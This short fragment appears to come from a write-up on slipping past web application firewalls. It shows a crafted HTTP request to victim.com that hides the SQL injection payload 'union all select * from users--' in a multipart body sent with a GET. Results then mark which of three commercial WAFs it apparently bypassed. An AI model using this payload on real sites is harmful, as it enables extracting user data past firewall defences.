 Request A3 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=1 Content-Length: [length of body] --1 Content-Disposition: name="input1" 'union all select * from users-- --1 Cloudflare ✔ Incapsula ❌ Akamai ✔ 